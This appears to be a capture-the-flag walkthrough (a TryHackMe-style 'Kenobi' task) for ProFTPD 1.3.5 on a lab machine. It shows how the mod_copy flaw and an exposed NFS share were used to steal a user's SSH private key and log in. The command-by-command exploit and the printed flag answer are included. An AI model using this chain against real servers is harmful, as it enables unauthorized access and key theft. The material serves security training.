 Task 3 Gain initial access with ProFtpd
ProFtpd
ProFtpd is a free and open-source FTP server, compatible with Unix and Windows systems. Its also been vulnerable in the
past software versions.
Answer the questions below
Lets get the version of ProFtpd. Use netcat to connect to the machine on the FTP port.
What is the version?
We can use searchsploit to find exploits for a particular software version.
Searchsploit is basically just a command line search tool for exploit-db.com.
How many exploits are there for the ProFTPd running?
4 Correct Answer Hint
You should have found an exploit from ProFtpd's mod_copy module.
The mod_copy module implements SITE CPFR and SITE CPTO commands, which can be used to copy files/directories from
one place to another on the server. Any unauthenticated client can leverage these commands to copy files from any part
of the filesystem to a chosen destination.
We know that the FTP service is running as the Kenobi user (from the file on the share) and an ssh key is generated for
that user.
No answer needed Correct Answer
We're now going to copy Kenobi's private key using SITE CPFR and SITE CPTO commands.
ben@cloud ~/Downloads $ nc 10.10.239.150 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.239.150]
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful
We knew that the /var directory was a mount we could see (task 2, question 4). So we've now moved Kenobi's private key
to the /var/tmp directory.
No answer needed Correct Answer
Lets mount the /var/tmp directory to our machine
mkdir /mnt/kenobiNFS
mount machine_ip:/var /mnt/kenobiNFS
ls -la /mnt/kenobiNFS
ben@cloud ~/Downloads $ sudo mkdir /mnt/kenobiNFS
ben@cloud ~/Downloads $ mount 10.10.239.150:/var /mnt/kenobiNFS
mount: only root can do that
ben@cloud ~/Downloads $ sudo mount 10.10.239.150:/var /mnt/kenobiNFS
ben@cloud ~/Downloads $ ls -la /mnt/kenobiNFS/
total 56
drwxr-xr-x 14 root root 4096 Sep 4 09:53 .
drwxr-xr-x 3 root root 4096 Sep 5 15:10 ..
drwxr-xr-x 2 root root 4096 Sep 4 13:09 backups
drwxr-xr-x 9 root root 4096 Sep 4 11:37 cache
drwxrwxrwt 2 root root 4096 Sep 4 09:43 crash
drwxr-xr-x 40 root root 4096 Sep 4 11:37 lib
drwxrwsr-x 2 root staff 4096 Apr 12 2016 local
lrwxrwxrwx 1 root root 9 Sep 4 09:41 lock -> /run/lock
drwxrwxr-x 10 root syslog 4096 Sep 4 11:37 log
drwxrwsr-x 2 root mail 4096 Feb 26 2019 mail
drwxr-xr-x 2 root root 4096 Feb 26 2019 opt
lrwxrwxrwx 1 root root 4 Sep 4 09:41 run -> /run
drwxr-xr-x 2 root root 4096 Jan 29 2019 snap
drwxr-xr-x 5 root root 4096 Sep 4 11:37 spool
drwxrwxrwt 6 root root 4096 Sep 5 15:08 tmp
drwxr-xr-x 3 root root 4096 Sep 4 09:53 www
ben@cloud ~/Downloads $
We now have a network mount on our deployed machine! We can go to /var/tmp and get the private key then login to
Kenobi's account.
ben@cloud ~/Downloads $ cp /mnt/kenobiNFS/tmp/id_rsa .
ben@cloud ~/Downloads $ sudo chmod 600 id_rsa
ben@cloud ~/Downloads $ ssh -i id_rsa kenobi@10.10.239.150
What is Kenobi's user flag (/home/kenobi/user.txt)?
d0b0f3f53b6caa532a83915e19224899 Correct Answer